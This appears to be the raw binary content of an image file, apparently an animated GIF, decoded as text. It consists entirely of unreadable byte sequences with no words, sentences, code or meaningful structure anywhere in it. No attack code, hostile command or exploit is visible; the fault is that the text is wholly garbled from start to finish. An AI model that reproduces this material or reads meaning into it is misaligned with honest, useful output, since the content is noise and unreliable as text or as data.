�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , �     �	H����*� !� � ,    � �  � �	H�`�et�u��×�6�H�aD�V��P#A�����ɓ';����eć(��DA����~l����_O�@�
�l�H�$9�$Ibӏ'2���ӑ(�jUɕK�-[���1":s����ϣC�ƥ�$Ӻ"�Zlx��]��jd�m�ՐZoS��+ذ_����&εm3?��y �u�Nt
�)Ⱦ��b��w�߬��6v��+d��>��֦�̗on�,t�iױ��8kI�Y��EJ5t��];,�~��K����w�-�vCz�4i��G/�J:m��B{l]�_�v�I���cau4UF�XvSxj�e�N桗�@ݔT�|K)'�TG=��J&��H ���8V�Q�aW[v���QF(@(��H Əb��H��q�υ�L6��P6��.�T�� \f�/�1geS�ؔX5v ݂�dӐ��"�FX0� jܙ"?9�ANġ`8Qj�&��U�͈�% l�K3(t Xs��Ua����`����e��A�;�j��w޹�b<�b�M����6K�k�Tj.�R�A3@p�@3�합���D�mR���
'�؞�év�i�;�^\��դ?覫��{���D�X���@��~��$;�I�1�i����wk�O�>��;��m��R AN9)�HW�����V=�- �| l�ERxe�Xc�mW��/�I��>@A��ڪ�??p�otRIx�����Bǆ�P �D�(��C��,��$�ds��I&�C5q�S�������Fc��P띄��P?���K���4 �;F�"DC�8 �ˉj�vz�`e�S܏�	)�r���*���q�(8	��#� p�λ����Խ
V�#=4�˩,; �Zb ��t6��;{�c߽��YF:����������:�Y�UP�Y5�亻2郺�O]U� �%(ߩ��3�	�R�P��n���\��&(:E}�{�IL���eUҫ[ĆFB�6ј@�����
�C\VJ�?�@E���`'�(X�#lP�����"V��`����V�5Y��tX�)�mh���q��,C�I| [Ȥo��g��F6/� p ��	�0h{��X&�դ��<"Q�Ę|�D�ɠL*�?�h|�"_ϸEB,>�aC�"ԧ�qW0LW���!�$ B����	 `��   �$E$" ��@12&�!�!�&�0J�|����$6�+���� ��"��b�� >����K2D����(	<� ±�6�{e�K�@����?��Q �/�s�o��I4ԡ����BpA�"i�ও��P�k�+�
x!��bh�������|e����|b�e�	ra��t���"�����M��e��gx�]�څQ�|�y(��;��8���T��_���ʸ�<FD"!c���S�9��>��,�l$4� �Z��e 'D]���-�K�ZS���D�G� .��8:�y��B��~2�H��S/% _12���Z���^Q}����2�##�#L�R�����k5�B3zp؜��_�D ���(�Sr$���YO�.P��"��(�����0a�Ч>��m �{�xģ�rb�+`i�1p�J���l���f 
@0�G*'��h�HnC�iT�����_j��/�.k�طh�S�����҂�v�u���|G���k�_|)�NVFa�Qp /6��̾�m�<w�ٰ6��"	�R~�Uu^U�!�:��ɻ��2id4��M�-�>�$aZ��2��e�B�?	4���U�QN���;7�V��9�a���[;hF�7z�wr��Z���u��>�%�J[��/\�{3�)! ��=(��{��2�q_o�1C$�6f�� K*��&��ȩO]I���Y�I��'���V�zMa
�b>X%(�Wo^���#��fD�k�l1�p-Z
7~
N��̆��!c�`���
�j�ڡ���{q��)��lJ�5�D8*�p�K��^��J#�ﶱ#u^ P�{���v3N�,z�4�1���C
9-\y|ܲ@�?�LH���S+ۡI:����0�]i��˪�4)��m�6�#o;	�� �q�vBg���P!�M�@����ȩ��bc��;�%�i�o�K��?/����W��u�*�1G�t8~ ��˂��˴�l�<B<yt�Cd���ڽ�d����N����;���5T��k|B��}m%>�Not��#s�����$�/[
��^�.ۈ��r����ΰ�ێ�=>�֏�d��+vE��	s��f����>%?Ӧ��_���\i��� ��a��Wڧ�D�u�L��~�Sz�}��T���S{-aJh~��uJ�tA���U:QSѕ(G�F7��?`/1�o�v'�����V��s�*����}̱B�f(�8R�69`�u�9B � ;�Yl ]��@41zf�-V�V�7Fps�V'��3�e�r��fx�h����Q��?8���N2�,Y���� &3 ���@P��$:rpU���:574 �hanp�%��D��pi�Xi����9���xJ#�N=�N�B"���B`Y�m�D��K0�c���"u�/=0l9u>�74/�Ls�V�FZɴ*� ii���X�g���L��iۖq�H�`�,�{K�Q�DB����
�@�px
�:V�fQ�g�a�B'C�3��dm�E`
̈�P
�	'��w��(�9Nn�66c��&6�d��<�҄�A��W:��V� �Y�Rl��t"4/H4�BI�X�C����@ �p-���0���[�CF�F����^� &ӑQY�{�� � ��n�b$� je/=s_�؎C)�h)Y�X�]�B��G�P�F��V;0hY��t)�`F��K�t2vJ���NJ��]�N	c2#.2c&f  M�3��g`�N�p`ٖ�%���:q�h��-;@ �f
�@��@�4�l� �蚯)i��abG�m��t)��2\�I�@ٶQn�Q��"kb��V�4�ٙ&iE���v�{Cw��rG�`��& o�z ��&�:�z�y�f�B�QFY��w}-p � wbc"�� l�Q��iu(��J����p�8�U$M�4s5�t�$�))=�e@ s��4) ���I��"�: �t	�N���Vk~&� 	U�3�)6�� ����^B���<�Ol�H*�P�b>�㔭4s>��E�c��"@j�E�%��r%֢/:�,J����uC�%� ���(6a��'9=3� ��"(lb"�E��<��e�eٖ`�k�t*r�E\�����
 ���gx0
 u*��2����r7z�_�Mf��5�B8_��6l��P���X�Xv��*K̴*F���c�Q��:����4W��x�h��ic:>�Y@]���j'hǘ=�q@�P
-�2ߊ���J���[�:�-��k��3�i1�l�2fH����!c��b_Q5��&�j��bh�f �XQ�{�8`2��&��W��Zf����-ީ5^�7t�S�1z4K�(��.nP�4�
2ժ4�px��/�ڪ=�S�R4y�:fh���5�I��B(�a�y7�T����*�g�ʲ1'�.[R�H 1��f���:�.��4[�:���o�%|ڴ0�d�#=�$4k��>Z��`|���w/�_��cZY��09@ZCs0kj�K��1��l˶�@��a����*�L�EE3I=g� 	�k�ޒ:r�������JKYkU�:ƛ�#�%1l%���e>[5+�t+�:0-�����˵�(�v��S#z���:v�-(�Zk���I��:��4e[�^z*N�3�*Z8���s�Jb�>��7571nE��X�|'�%Y�g"i�ҳ"�j�k>��)���{/E�ϛ.@�7�WпP�:@	�ɽ�S�ֲ^��l�P��n+��r
��*==�<먔�[��aL�7"�:�R����k��+�T.L	�p�G���Õ��`J��x�>�%�ջ�Õ�H_�i��4@��*_
���v"�P������i�¦�58Ă���9�|h�
�M�RU�0,�2�
��ɷ \9��sƻ-�زy��|L�lK���P���N�>�K��k��M��x-�r����C>�MY���36H���[�Y���zP����.ǐ�ǐ.�����.M�+��o!4���ғ)sx)S�j�˱{/�%�\�����dBb̼>�Þ��;ť��%�.`b��?�c: -9p�˴T�M|/nfC��`�� B�\���b}�A����<�w��.`Q'���.,\8?K ����tR��ܯ[z7"^�;�VX��F��L��RN\S���-���0����HBμ�-L[W�� ,U�C����
Ψ���0@cc_�<l��[����ix/�vs�!]��3��B ����.-51���Գ�G�|3�e��+�V�x��<�X��´m�X�N6�Ĉ�|�l��kZ�d���1�l»�.��RFK���Aܴ'�U�{�H몕=��y��0)2Ɍ���jYjc|S�u���ۈ̈́�:�����}������L�����"�muI*�X@��\۽��͵ѤXK����*���)�(��+�o�*��قPX ���¯�ߩ}�����ܹ�v��ԲM�+�ݛU��xA����5���rB�d�ɣ�R��&�|󋹿l�w��T����"��kB����۷�}�t�n���N�\G��|`�֊Ք\H]�o5�Nm���U���9����k&̈ן
�"ۑ�˭-����l_IkB&�:��X����	��"N���-(�-N�y�;#�.`
���5�]���_��)]~�`���矻<s�X��K�.cf>}�6��!.�J�L2=4Ƞ��
}0��r}`�}����A�.'�V݂{�����˧�,ӎ��?{ڟ^i�^I�q<�^@7�ֻ�X�'����v�:b�Wd
~�������ԭ�/Jb����o�i4e�m�Y�?.Y������5������{�-cX�����A�[�e������/���N ��-�� �`��5��x��bD����wB`�5��2� g����هEp���0��.J~�:_�~�����  b/M�i���|�������]Sμǈ-�|��(�� �� W�Y5I0�:4|'�~���T�N=���禀�vB}�DKS?����
�� �^�m��C�%���Gm�(�(���e+pc�?��0�6?�~�yC�v��5�;lu*�>����k]�ަ�J��Z�W?�O,�m���^/�Z�S94�~����.��0����:��W�]�����9�|��";��l������I���n�Ύ�e~������k%]����?��X��4BZ���]MMkc��x�	>�� !C  ,\����	��� �@�= q���Q<@�v@�`��dΔ���M�9u���ـ�3д��A��$���#�PPi�͒f�R2�T�T�X�z1�F�A��P�+R��dH�f��X�����o�}m�hi׮� �,�����E�FfHU���~i��ӆ�MR�E�(=4I�[��$��D�A횺)��o���~�&�BgE� ����AG�<wGT�UK7)����`�R-h�b\�?�M�:d�c��T���ч�g�v�� �8�0ÊZ(��<c���Z�2�Ă���ꊶ�A��3-��a�= @�3��SH%� ��.��@�3��bҍ(�����Bs�Y�����1��/!�*+�BD룏L��%B�.�v����j4�7qLNG{��*	���\�n�ԼA�
J��2�J՚A��>��*��NR�!��,/�0L/��6�4SL�O�5e��@��M�C�*���@�r,��DCG�� �A�����P!��T��	�>��Y�ک��K�,*����tn����J6��R�[1�jW�4��568В1Z�W�Ȥ�&N�K��vr���kQ} ���w\�"��a
����u+�*�)Q�8舎׆�8�`������e`v!`4_���~a1ᄡz���\�2��ZE��,�Z�bʢ�<V�J�e�Á���/_�0u?���Ա������� B����FM�:�Hw�%�8

�k�-�1/P��*�9`�`�>�,sC����h�9ss `2�ܖ!�2�C�i� 
r� ����+\����x{E����hІ�7H�b����7?3��yV1���ۦUg:���­&��m�>]ϵcé.с��-�㑼Z7Ll��|f�7�����,*��\i!	D�>�KHކ��( �-�{�,�4\Y�"ٕj��k���Ʉ��1�&&`�/\���-/f`��V�
 =`Z�8��ՙ�}���zȤ�(�c����>��,�i�e��� �9�9@"�V��]a
h��ֶ�,J!f����␨����Dhg뭇����z����4 ��F@�1.X�S���7��0�.c$N`v �i�71 %o�Ș��`����D���.aJ���>��Ɏ��S�x�$}qB`
l��q'+L�S�t0���`$�6 Iᠢ�1k�
�!v�Q%��������`O{�l%��Jw�wV�H3�qNt�dS�AS"V�8�PG!@=	��e8� [@�p��2d��0�؅��DEp��p�%�3(�R���4�	��TC . ��6|T �e[0>(R�:�R.L3������~�����1�����cI`zٴ�ibS�z���A��"��)U�P���j�l��*YE�����tשNb��Ol@83Nr� ��H#	�2ʥNchR ��4� 9f�vM�a�<C��TPիZ5��g���ՍU�" N]�����%&2\W���e̠S����uOB�]����je����R{�+��%^ �(``��@T�(�:f�NrIL���68[8@pP�Ә�5m�4E�\+89%D���QI5��H�5�Y�U˽kQ�D$.�٫BBD�6a'ֆP'2�e���֘�t���G��N,;�[(�֣˩�� UY��e_�v$�=�f��^5���G�LT��r	<bE�ΘALba����N�3�������ܗ�wb��#I��XaQ�Ĩ	�c_*��3��/�{��Z� 5V�0���).��0szL.��������l��PG@V�++�q���
=X��U!*�Ēz11�4kU͸���W����iH� f�g=��K6Ӟ��ϊOVI�@D���D�.�<~���6��Z��fQ_5#r�e�8�i!�=��Z���"/��<1�mL�#Y��1���Qz����2}����� �j>��援6R���X�u�| Y��8����n'b
5*21���^����#���ʋ��Mʻ��l>�׿��꿱�%))=�H�����y���1�³������Ւ�I��6N婖Hd)u����!z������l�i
��b��-5r��-چaΥ�
��W�e}���Q>$��tb���#j)�Y�-c#{����{��(1�}�p��d����'����Lx���]Y��)<���3c���7��V��=���J4�����?1j��bAĕ3�;�_���XP���dS�]b����o�������n���U�{p�E �/!��S�r�%��3~�߈��oS���k���� ��2f��f���#�,��zb� @�J�	�S@?(9�lµna
�IH?6����>:�K[�K+ǻ�f�|����4+�y�:��0	f`�_B",BԻ;F�5f�c��1�(?��%�C?�(���J����{����A��3�/����� �v1�$D�H�:<B=4y@1wr����$��ZB!�����،���ິ�+3��>3TC�D\hN|蘈��b��C��HEU\�U|8[��9�����A!� !��@Z:�Z��.g9��AL�A
x��?R
:	��X	�;b�7@7(7x�n�F7؂��3� 2%�wr"v�&Y[L�D���DT��P�x���?�)��>4��77T����xH�H
��� ���EQʎ�`
JC?6��+TD6X�����"FB���t�� `9��G��c�7��iZ	������~T<7x8GT*�D멊����D?@��E(���<.$Ƌ��1HO{���D���뾁���Ѽ���j�F�A�Wp�>�ƻ�ˉ���d�_��)%u�@w|ʂ�HD� ^ �G DD��㠤ܺ��l��@�3LC뫾]�+�`4z��`���<l����<< )�� HM�y���7����8\����J^��A�D��-d��#�H`H�#=<'Kl�]	M���f�����;�.�p��dFX8bJBd��$���J�<�ي !*?�  ���/E$N�;�i1��=���Kʹ��a)��H���%G��dZ��"K��c�CF�"�bJȽ�D���M��Mz,?�/ ��#��k��LJL �Ґ�,��� Z,Yڈu␧�> `5Hڮ��N��� .�MF��RS?��k2��ԈDt �!,�M �/%ʺI����1��>�2��Ԓ*	����h�?dMFЮ�C<d��W�C�Ҝ�<�eH��ٺ+]7AD�g,?^���#S���O��`�����^)����r�
Xԓ�--V�C���#E(��4��}��e[ɍ�ª�� ̑���l�,<Ё$�I�x 5��0	T�Fi
1��q��$�Å���R�T��T�,E_��ߓJ�+Wv�2��������
i|�U�9	����,�`�lU �NF�mt�	��m�PJ@��<��;��^�B_�z��b'1\��EL?8@���Q£� @�I ������[
��)e�@	T~�"Q�vVK����OH�؎���t ]L�Y���`�y�Bve֗%%�?�7�0� #q�1�� ~8X���9ʉZ�TFh,�X2m���2�Z��:��[�R�c�]�z,�R�
�ڐ�V��2�Ι=[��"
�ei��T`��J�%Zz\Ī�����1��,��`%��U9_�����֙��8	���� �h��%޳��"�e�	�\X�e��5]V�^Z��$��\T�J5\��D��wĝ�E�T�RΦUL�oyYj����Ʌ ^ ��ɑٚ�q���\ X�ޝ���M`�U�dC�����DT��]$��x���޼����X����]�����ܗ��-aGyг`��z Ϻ����T ��� ��M-�l�����E ż]�e\�����C��t���:��Ϥِ����}	�y	�֚ma/y���\eI��V ������X���d`Fh�����,^���l�F\�:h�#zD����M?��ԁY�ؔ�I��ܓ�����߳�\e��9H`f�7F�9&��� �	�i����N�]dѫ��G-��C�>V�^�͐�#���H�d���i��H���%R�8�3�[Hc��8��8v�A�fh����f�c# ��\�I�ս�ĝbZ���A�� DI{TL!x�\�8fӤ乸��_������Hc�aR��86塕޳	g���q�Ɉ�r Hgu����z����g�f`�B���ٷ4����ۘi�6[�M���3� �i�O�8�U`����9p^e��2n��u2��� ���D������47C���gk�h�蚆��i�mf3�i �i6 ����2j�^8(m�抆j���)���Q���E.�R⺲�Qaai��A6�	
 �V沝Y��d�>�k��l�k�&��(]>�)h��=��*j�m7	l�X�6wn.��R�`�y��`i��
�a1��Pn���q�hJ>^�YNm��k��m2�k~c☂��Ҟ�eA�6_C u���B �6_!P'�P��.k��^�Pn����V���fH��e�=Xk�V f�z�d���4f�Ɗ���&.u��
>�Ei�X
U�Y�`�qnq�}�PnJN^Ϧ�K>p�j#Ph�����5��r�6�G����V��C�i.��A�%i��l�虨h���ge�N���<j�q����!�k��erd� 8m	W���;����F�r�S9�`�����
�Ζ��k.�r ���Y�Es�66W�-p^:��-�i5��i�k��H�����?��(ooB'�|�Q	p.onF�kV�ɇ�ٳ��'#h:�V �-��9@�l�K3��80�gφO��?�� ���?7)�1F�%-���ntP5c�Y
�u_j0OyOc䲅9�V��aGr��vHP�����s��	)b?w�
�1_�o�x И��V�l�pq���u4Sf
�nw�u�^��*��*폂[HpH�5���w[xy�^"Y����UV+g��Q���(����x��d��x4�*����x�^�8�wH��l��g���xe9��
��^�bb��an-��t�.�EG��q�q��{[P��Bh���oy����.m5�{��x���Z�euڵǎ*�C������Zn0w��#���}h"#u�����z�_��?���\�&x�h	���fp J]__Na��.Ѷ�F����Gw/�q���  !� � ,        � !� � ,        � !� � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3������Z�eU�6�c����v����m�������K�sr������ �9;�/ۛ'
b����=������N����f��rz� }��� 8u� B=���Q�A30�O���f&�A ��r�5�#jr�X]EG>��HJ��?B8����XA�	T��������v�fCQ�E�C4#Fc��OB��/�%�?&dk���G�52Ɯ���E��<�w_��E�H��'b D3r	%M0~H]Y)ПX���W�Zp�|��vf1�Z�Rt��C3 ��cD:�X(�����=B*�
�*tE���=DU(���r�څ� ��^�&}m��@k5�H�M_���O~({%.�]�����Z�=�jAl�3�q��F�]Ę��i�@G�IP]l%&��0�ŏ��#A�;PP������n(�#0�6��_@` DĻ�_�{���%
����OK��P J*��>ˡ�ZO�Q`@�23LU���� ���#�H0�@���(�����a^�!fR���i��~�	m�}��@�Cv�8a��I�3��c� [>�KJ��dmI��T5���m�*Ρ��6����\��8s��%>'C&�����������S��l�[�,���>���	D��6�l�U�p2 b��@��?ۦ�0ؐ�U
��V$M���#;�p�B= �3��6T;j�o�݊	���yOI��
�9��)h���G5�|�����C@Y _�"��z���1{ �6A4��݁���,g)��
@ a����Y�0Yc��*<�,�?t��Tl����6����}���Ƌ�cI,� .��`�X@�P����'2�}��ǿ��UQ �[���`������	A�7�T��q@ ���q�)Y-�9�X��W�H3�Iw����>@r�)�x�K��t�d/����2�Ll�)�0m^�nR�<��3@���m>r�;�ӂ>�:P����Z|� !W�c���e�$��
�q�Jf(S}��p<��p{���Ͷ��4ix�����N ��MBH����lEXMd��Q��B�@�4���1���喝桻�Ds��d�0r��=G�<���i�t�p��r!ʞ�b�!��H�@��VQ�0�ФI��%/��F�4`xml���
�t9�>O�@ZHGQ�WK��PY:�w���F��t�%<�/�
Q ���z�Z,���`+o~s	���<�y3PX�#NJS_�˦��Y����7�A,/�!��5����f[ǥ��*LìF�X��*5R�r��x>�T�1��@+Μ��BP�bm������M�[��1$^���e�T6���ɔ� ��H��_.%Ht��_\Z$;0��v�����v]�
m�T^<m^�a\�[,����+�_�� �����-��b��a�@lۤ�X<��l�����
�u����5W~����\�Ԍ�m����,�.�(	&����b���~��/M�N5�fb�H�A:��ӽ�Ņ]s�I[���ò;H��;���auA�$���0�}V�%\�1N��˜��^�L���%o( �?���@RFn��e����r�^�-�_�X���V��U{`�H$��}���p��ق�
+=�b����5�tW�VͰ[���9E��¯dm���=��(���HDĆp)9�k�\�+a��d�����'-�W����fJӆ�v����5�K�5
�V#x/���4�*v }�65��u�?�t�pPZ@-}\��c���%�#)l���~�� w�T��Biw�	��2o[�"K�O�l�S�*a6<�����e _Z�Z���q�Y1{�Iv���u&���V^dȘ `�$�d!�<&Iw;�B��R��2eBn~�a[��{�yـ��Yk-c�b��?� �9Ha��|��C���fq$�(G�̞ͯt��B�Z���S�gfÏ=��!����zY�rg�U���@#F����$�xD�}'j)S����U��(���j���lf��j\:���f�˗Kk򡮻�҂��_Ѹy�������m���OR��}�%�u}��u�d j`�"i���
a��?�a9�< �>�q�B.��{��%ybBptj��'?N�)P�1��fK����eE�z�E�� H��<��X@.,E(\#H-�2+c1yby1ї�B_ w�9T:��@�	�<��,3z�7���%���%��Q���PHu$h�΂����@�C+�$^8��4H��%����f����!�!A~凇B��u�K�Ǆv1�d$�R�d��0��(���2��x7 ##�C���,�*�Q?|'a��w�+k�XMg��R���r1����MҁbX`�{Z�2��2_�E�tg[dK�����c_0/�����H4V��k�����i|�d� 70h�S_c3-Ì^�P~5����#��LO$���� p㉞7(1�q�R(����3�� �(���P��q��;$V1��!A 	���0q7���a��w�n^�b$�*Jv�N� ��H �Ha$�(Y@��Ң#l�>O7Z\(` ��%�SZ�s����H�،.���C �0t��tU(yQ����|�v�$Rx�%���n8�k�����2q6b�;�@u2�u�4�'�=�D���8b+fI)�<tpq_����9B�N�g��2�g�.�dP�P�-�/������kQ�N�Rm�Ő{��O�A��K7�DE�Q�<YUR�d�(��d(s8�^�I&�:�N�$'yCi]2���APK�s�m\9�ʈeɜ��;St*��M�v���bٹ+�i�r����H(l�&����o҆�����Ҟ!�;��B7h����ɓ$8H$H��pV����f�H(�A�Q�Icwjd���%�A�N�'\r���}������_�*��vBAD_�TJ�� �N8�o�y2�'��8�����bITV�s�;���+>�,�bVHx��4�e��4v5���%��~�����N�tq$�a�m	��% }�\���zI��Ӥ��<�[����u*B��oj��dV i��,BP��y�E�W�#����+�Y���qؐ��+kr�v3D�t�����u|z��QH�Z�J�a���R�z��$��}؇$0h�19���+��Q��r�1-];6�d,P�$�*m�Xz���ף
������a`����)�$+�}87v�a��>s��U��:]��R��Ҧfh������:�p��J��I�}Sz��Z��Z��t���K2�t�BM�w�8cb����Zx/�Fx�\�JfZ��*���Nw��ʅ�Yj������Q�1˩�ħċi$m/mx��e�<��֪$������z8�
Y��]t)�v��a�
���#���@Ve���4�C���Ǭ�C�=�f/��t�K�}��rkRGX$�Bg�j�7+G�&KBk�ң�3�?+zBkA�NP�tnz}d[��5QtꎑZ���_ZJK��k�H�1z]���"A�B����A��v�ڤ�Z�^��,k�����U�:o8Ƴ�H���������y$+R}�����{�� +�fU��;ɮ�)�f��
w���s(�;��t�L}����J�B�K��[�E��{� ���X�yyr.�q
�<+x��qyu\��Ѻ+"�8��f,����
�n��{%�X0H73q9 싪�<o9������}_z$��M锴V��˴��>8�w�2~��A A	� p#�a�]j��t�t�#���E���� ̼�:��d1���]J�{��ơʩ#��{���W�9���cR��(�25��f���{�E}= W���Դ��lK��\��Z� HQ�P{�%��k���n�3�v���/Ǽ'��; (Y��[Z��=;���d8��K�WG_췡����$) g��\��
ð;K26�̔4�2W��͟�;���#&�n���%�����F�R�"�F��z��Φl+�����{�t��$���8nl�F�ĥ�=�z}j��GBk�z����Ǭ�!�j�̸e��z�B����0���t̓�i��h}���`�!s�������o����2<\��y�����9=�Z�<�M�o�t��qD�7�B}�D�}�+��a7o2.�s�b�Rݭ�:]��d�J��\�F�Ѥ1��R}c�T�g=�P))D۷k7�~8gNL���;U}�\�˂�R48��|@�J7+L�p�vY ��ytizhM��Y��p-��sFk��ʷ����Җy��Nx�}����{�n�Ir��D�ܐ�$k��}�$���J��Gk�M�Ƨ9�?jE�< F���<��qV/Ǭp�܇�$4�̖��=��ҁt����;�ɔd�q��I=ʟ�K�\�6�M�Ibz�=�@Vk��}>�aG�\[��-�\(���sXɋ�!{������6/��2n<>�ȼ��6�]?t0/��/ڱ�u4�Zj��>J�3�$ݍ�v�<�2���o�&!����c��U)z;0E����և��9JB$�+ߟ��̭�h$�T��Wn� �����V��6^jW&�nD�8����ݣ�y@=�ܱ[��i�?�o���U.��E��nSTF��&@v���B�QUE�-[Ō��'"��1�NVݚ?C�9+����*��������m�T����+ 3[�B>،�t�a>|��{��*�����.����=~j�ܺ����;�J�b�+�L_d�Y�F�����퐒����سm7��Y!a�扴V�q_D�����~���OWAqds���@��I� ����-�鐭Nn3*6�,�TA�����������l�<d���S�;�!J�x<.-~���U�
